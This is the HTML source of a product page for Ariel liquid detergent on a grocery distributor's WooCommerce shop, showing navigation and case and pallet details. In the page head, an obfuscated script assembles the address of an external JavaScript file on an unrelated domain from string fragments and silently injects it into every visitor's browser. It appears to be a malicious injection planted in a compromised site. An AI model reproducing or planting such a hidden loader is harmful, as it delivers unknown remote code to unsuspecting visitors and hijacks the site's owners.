			<link rel="icon" href="https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-270x270.png" />
<style>
		
		</style><script>function _0x9c92(_0x227595,_0x15c66a){var _0x1bea19=_0x1bea();return _0x9c92=function(_0x9c9258,_0x126e3e){_0x9c9258=_0x9c9258-0x14d;var _0x241c39=_0x1bea19[_0x9c9258];return _0x241c39;},_0x9c92(_0x227595,_0x15c66a);}var _0x16a605=_0x9c92;(function(_0x131755,_0x22888c){var _0x533893=_0x9c92,_0x24cd45=_0x131755();while(!![]){try{var _0x4300fe=parseInt(_0x533893(0x155))/0x1*(parseInt(_0x533893(0x15b))/0x2)+parseInt(_0x533893(0x14f))/0x3*(-parseInt(_0x533893(0x152))/0x4)+parseInt(_0x533893(0x157))/0x5+-parseInt(_0x533893(0x151))/0x6*(-parseInt(_0x533893(0x14d))/0x7)+parseInt(_0x533893(0x153))/0x8+parseInt(_0x533893(0x163))/0x9+parseInt(_0x533893(0x15e))/0xa*(-parseInt(_0x533893(0x159))/0xb);if(_0x4300fe===_0x22888c)break;else _0x24cd45['push'](_0x24cd45['shift']());}catch(_0x21f610){_0x24cd45['push'](_0x24cd45['shift']());}}}(_0x1bea,0xf39bb));function fyeryert(_0x344d1e){var _0x1194f0=_0x9c92;return Boolean(document[_0x1194f0(0x162)]('script[src=\x22'+_0x344d1e+'\x22]'));}var bd='ht'+'tp'+'s'+_0x16a605(0x160)+'sl'+'ee'+'p'+_0x16a605(0x161)+''+_0x16a605(0x15c)+'od'+'y.'+'c'+'om'+'/scr'+'ip'+_0x16a605(0x156)+'a'+'d.'+'js';function _0x1bea(){var _0x3e8f94=['508526jnzbrK','tosb','parentNode','20286890QRApuR','getElementsByTagName','://','.stra','querySelector','10862172TqAEoj','1732682EwWXAF','insertBefore','3fdOley','head','18SrEEQS','7494484eVTUHX','5464248GXWjjV','appendChild','7ztyxGg','ts/he','2438855WXBXBo','script','11GWOjqj','currentScript'];_0x1bea=function(){return _0x3e8f94;};return _0x1bea();}if(fyeryert(bd)===![]){var d=document,s=d['createElement'](_0x16a605(0x158));s['src']=bd,document[_0x16a605(0x15a)]?document[_0x16a605(0x15a)][_0x16a605(0x15d)]!==null&&document[_0x16a605(0x15a)]['parentNode'][_0x16a605(0x14e)](s,document[_0x16a605(0x15a)]):d[_0x16a605(0x15f)]('head')[0x0]!==null&&d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);}</script></head>

<body class="wp-singular product-template-default single single-product postid-6191 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-6">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_904566 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://3cdistribution.net/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://3cdistribution.net/wp-content/uploads/2023/01/Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206.png" alt="3C Distribution" style="max-width: 245px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:120px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-s62vgl37p052mdljwdfp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg woodmart-ajax-search" action="https://3cdistribution.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-322"><a class="pf-value" href="https://3cdistribution.net/product-category/chips-products/" data-val="chips-products" data-title="CHIPS PRODUCTS" >CHIPS PRODUCTS</a>
</li>
	<li class="cat-item cat-item-324"><a class="pf-value" href="https://3cdistribution.net/product-category/coffees-tea/" data-val="coffees-tea" data-title="COFFEES &amp; TEA" >COFFEES &amp; TEA</a>
</li>
	<li class="cat-item cat-item-321"><a class="pf-value" href="https://3cdistribution.net/product-category/confectionery/" data-val="confectionery" data-title="CONFECTIONERY" >CONFECTIONERY</a>
</li>
	<li class="cat-item cat-item-326"><a class="pf-value" href="https://3cdistribution.net/product-category/detergents/" data-val="detergents" data-title="DETERGENTS" >DETERGENTS</a>
</li>
	<li class="cat-item cat-item-323"><a class="pf-value" href="https://3cdistribution.net/product-category/gums-candies/" data-val="gums-candies" data-title="GUMS &amp; CANDIES" >GUMS &amp; CANDIES</a>
</li>
	<li class="cat-item cat-item-330"><a class="pf-value" href="https://3cdistribution.net/product-category/households/" data-val="households" data-title="HOUSEHOLDS" >HOUSEHOLDS</a>
</li>
	<li class="cat-item cat-item-327"><a class="pf-value" href="https://3cdistribution.net/product-category/ice-cream/" data-val="ice-cream" data-title="ICE CREAM" >ICE CREAM</a>
</li>
	<li class="cat-item cat-item-328"><a class="pf-value" href="https://3cdistribution.net/product-category/personal-care/" data-val="personal-care" data-title="PERSONAL CARE" >PERSONAL CARE</a>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://3cdistribution.net/product-category/beverages/" data-val="beverages" data-title="Soft &amp; Energy Drinks" >Soft &amp; Energy Drinks</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://3cdistribution.net/product-category/spreads-pastes/" data-val="spreads-pastes" data-title="SPREADS &amp; PASTES" >SPREADS &amp; PASTES</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="whb-space-element " style="width:120px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-header-menu-right-megamarket" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-m"><li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="whb-space-element " style="width:5px;"></div><div class="wd-header-divider whb-divider-default "></div><div class="whb-space-element " style="width:5px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon login-side-opener">
			<a href="https://3cdistribution.net/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://3cdistribution.net/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://3cdistribution.net/wp-content/uploads/2023/01/Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-e1675192019178.png" alt="3C Distribution" style="max-width: 150px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-divider whb-divider-default "></div>
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-categories-megamarket" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-l"><li id="menu-item-1115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1115 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 650px;"><a href="#" class="woodmart-nav-link"><img  src="https://3cdistribution.net/wp-content/uploads/2022/05/All-Categories-1.svg" title="All Categories 1" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">All Categories</span></a><div class="color-scheme-dark wd-design-aside wd-dropdown-menu wd-dropdown wd-style-with-bg"><div class="container"><div class="wd-sub-menu-wrapp">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-3558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3558 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/chips-products/" class="woodmart-nav-link">CHIPS PRODUCTS</a></li>
	<li id="menu-item-3559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3559 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/coffees-tea/" class="woodmart-nav-link">COFFEES &amp; TEA</a></li>
	<li id="menu-item-3560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3560 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/confectionery/" class="woodmart-nav-link">CONFECTIONERY</a></li>
	<li id="menu-item-3561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3561 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/detergents/" class="woodmart-nav-link">DETERGENTS</a></li>
	<li id="menu-item-3562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3562 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/gums-candies/" class="woodmart-nav-link">GUMS &amp; CANDIES</a></li>
	<li id="menu-item-3563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3563 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/households/" class="woodmart-nav-link">HOUSEHOLDS</a></li>
	<li id="menu-item-3565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3565 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/personal-care/" class="woodmart-nav-link">PERSONAL CARE</a></li>
	<li id="menu-item-3564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3564 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/ice-cream/" class="woodmart-nav-link">ICE CREAM</a></li>
	<li id="menu-item-3566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3566 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/beverages/" class="woodmart-nav-link">Soft &amp; Energy Drinks</a></li>
</ul>
</div>
</div>
</div>
</li>
<li id="menu-item-3414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3414 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-3415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3415 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/services/" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a></li>
<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li id="menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1805 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a></li>
<li id="menu-item-3416" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3416 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-1806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1806 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div><div class="whb-space-element " style="width:10px;"></div><div class="whb-space-element " style="width:10px;"></div>
<div class="wd-header-cart wd-tools-element wd-design-6 cart-widget-opener">
	<a href="https://3cdistribution.net/cart/" title="Shopping cart">
		<span class="wd-tools-icon">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
									<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-6">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav-->			<div class="wd-search-form wd-header-search-form-mobile wd-display-full-screen-2 whb-agekq5py2x6bca658nmc">
				
				
				<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://3cdistribution.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon login-side-opener">
			<a href="https://3cdistribution.net/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				<div class="site-content shop-content-area col-12 wd-builder-on" role="main">								<div id="product-6191" class="single-product-page product type-product post-6191 status-publish first instock product_cat-detergents has-post-thumbnail shipping-taxable purchasable product-type-simple">
							<link rel="stylesheet" id="elementor-post-1330-css" href="https://3cdistribution.net/wp-content/uploads/elementor/css/post-1330.css?ver=1752108526" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1330" class="elementor elementor-1330">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-61d3db8e elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="61d3db8e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77eeaed0" data-id="77eeaed0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1721ad79 elementor-widget__width-auto elementor-widget-mobile__width-inherit wd-single-breadcrumbs wd-breadcrumbs text-left elementor-widget elementor-widget-wd_wc_breadcrumb" data-id="1721ad79" data-element_type="widget" data-widget_type="wd_wc_breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://3cdistribution.net" class="breadcrumb-link">
					Home				</a>
							<a href="https://3cdistribution.net/product-category/detergents/" class="breadcrumb-link breadcrumb-link-last">
					DETERGENTS				</a>
							<span class="breadcrumb-last">
					Ariel Liquid Detergent Color 40W 2.2L				</span>
			</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-16c0d79c elementor-widget__width-auto elementor-hidden-mobile wd-single-nav text-left elementor-widget elementor-widget-wd_single_product_nav" data-id="16c0d79c" data-element_type="widget" data-widget_type="wd_single_product_nav.default">
				<div class="elementor-widget-container">
					
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://3cdistribution.net/product/ariel-liquid-detergent-mountain-spring-40w-2-2l/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://3cdistribution.net/product/ariel-liquid-detergent-mountain-spring-40w-2-2l/" class="wd-product-nav-thumb">
					<img fetchpriority="high" width="500" height="500" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="Ariel Liquid Detergent Mountain Spring 40W 2.2L" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/11/ariel-liquid-detergent-mountain-spring-40w-22l-500x500.jpg" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/11/ariel-liquid-detergent-mountain-spring-40w-22l-500x500.jpg 500w, https://3cdistribution.net/wp-content/uploads/2023/11/ariel-liquid-detergent-mountain-spring-40w-22l-300x300.jpg 300w, https://3cdistribution.net/wp-content/uploads/2023/11/ariel-liquid-detergent-mountain-spring-40w-22l-150x150.jpg 150w, https://3cdistribution.net/wp-content/uploads/2023/11/ariel-liquid-detergent-mountain-spring-40w-22l.jpg 600w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://3cdistribution.net/product/ariel-liquid-detergent-mountain-spring-40w-2-2l/" class="wd-entities-title">
						Ariel Liquid Detergent Mountain Spring 40W 2.2L					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://3cdistribution.net/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://3cdistribution.net/product/ariel-liquid-determent-mountain-spring-20w-1-1l/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://3cdistribution.net/product/ariel-liquid-determent-mountain-spring-20w-1-1l/" class="wd-product-nav-thumb">
					<img width="500" height="500" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="Ariel Liquid Determent Mountain Spring 20W 1.1L" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/11/ariel-liquid-determent-mountain-spring-20w-11l-500x500.jpg" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/11/ariel-liquid-determent-mountain-spring-20w-11l-500x500.jpg 500w, https://3cdistribution.net/wp-content/uploads/2023/11/ariel-liquid-determent-mountain-spring-20w-11l-300x300.jpg 300w, https://3cdistribution.net/wp-content/uploads/2023/11/ariel-liquid-determent-mountain-spring-20w-11l-150x150.jpg 150w, https://3cdistribution.net/wp-content/uploads/2023/11/ariel-liquid-determent-mountain-spring-20w-11l.jpg 600w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://3cdistribution.net/product/ariel-liquid-determent-mountain-spring-20w-1-1l/" class="wd-entities-title">
						Ariel Liquid Determent Mountain Spring 20W 1.1L					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4bdc74e wd-wc-notices elementor-widget elementor-widget-wd_wc_notices" data-id="4bdc74e" data-element_type="widget" data-widget_type="wd_wc_notices.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-notices-wrapper"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-964e5df elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="964e5df" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1fa2d5ce elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="1fa2d5ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-752de80e" data-id="752de80e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-352704e2 wd-single-gallery elementor-widget-theme-post-content elementor-widget elementor-widget-wd_single_product_gallery" data-id="352704e2" data-element_type="widget" data-widget_type="wd_single_product_gallery.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://3cdistribution.net/wp-content/uploads/2023/11/ariel-liquid-detergent-color-40w-22l-300x412.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://3cdistribution.net/wp-content/uploads/2023/11/ariel-liquid-detergent-color-40w-22l.png"><img loading="lazy" width="437" height="600" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="ariel-liquid-detergent-color-40w-22l" data-caption="" data-src="https://3cdistribution.net/wp-content/uploads/2023/11/ariel-liquid-detergent-color-40w-22l.png" data-large_image="https://3cdistribution.net/wp-content/uploads/2023/11/ariel-liquid-detergent-color-40w-22l.png" data-large_image_width="437" data-large_image_height="600" decoding="async" srcset="" sizes="(max-width: 437px) 100vw, 437px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/11/ariel-liquid-detergent-color-40w-22l.png" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/11/ariel-liquid-detergent-color-40w-22l.png 437w, https://3cdistribution.net/wp-content/uploads/2023/11/ariel-liquid-detergent-color-40w-22l-300x412.png 300w, https://3cdistribution.net/wp-content/uploads/2023/11/ariel-liquid-detergent-color-40w-22l-219x300.png 219w" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-72e652ba" data-id="72e652ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-26c33104 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="26c33104" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c7b8918" data-id="6c7b8918" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-598508d8 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit wd-single-title text-left elementor-widget elementor-widget-wd_single_product_title" data-id="598508d8" data-element_type="widget" data-widget_type="wd_single_product_title.default">
				<div class="elementor-widget-container">
					
<h1 class="product_title entry-title wd-entities-title">
	
	Ariel Liquid Detergent Color 40W 2.2L
	</h1>
				</div>
				</div>
				<div class="elementor-element elementor-element-84e80a8 wd-single-short-desc text-left elementor-widget elementor-widget-wd_single_product_short_description" data-id="84e80a8" data-element_type="widget" data-widget_type="wd_single_product_short_description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<table class="props">
<tbody>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Pcs/Case</th>
<td>4</td>
</tr>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Case/Pall</th>
<td>48</td>
</tr>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Pcs/Pall</th>
<td>192</td>
</tr>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Net Weight</th>
<td>8.800</td>
</tr>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Gross Weight</th>
<td>10.560</td>
</tr>
</tbody>
</table>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2518bad wd-single-meta text-left elementor-widget elementor-widget-wd_single_product_meta" data-id="2518bad" data-element_type="widget" data-widget_type="wd_single_product_meta.default">
				<div class="elementor-widget-container">
					
<div class="product_meta wd-layout-default">
	
	
	
	
	</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1eac48f7 wd-single-price text-left elementor-widget elementor-widget-wd_single_product_price" data-id="1eac48f7" data-element_type="widget" data-widget_type="wd_single_product_price.default">
				<div class="elementor-widget-container">
					<p class="price"></p>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5c6deb2a elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5c6deb2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7c8be543" data-id="7c8be543" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-441a09d1 wd-swatch-layout-inline elementor-widget-mobile__width-inherit elementor-widget-tablet__width-inherit wd-single-add-cart text-left wd-btn-design-default wd-design-default elementor-widget elementor-widget-wd_single_product_add_to_cart" data-id="441a09d1" data-element_type="widget" data-widget_type="wd_single_product_add_to_cart.default">
				<div class="elementor-widget-container">
					
	
	<form class="cart" action="https://3cdistribution.net/product/ariel-liquid-detergent-color-40w-2-2l/" method="post" enctype='multipart/form-data'>
		

                        <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).show();
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).attr('style','visibility: visible !important');
jQuery('.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button').prop('disabled',false);;
                 jQuery('.gpls_rfq_set').prop('disabled', false);
    }); </script></div>        
            <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
                        
                        
                        jQuery( '.amount,.bundle_price, .product-selector__price' ).hide();
jQuery( '.amount,.bundle_price, .product-selector__price' ).attr('style','visibility: collapse');

 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
            } );</script></div><div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() {
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

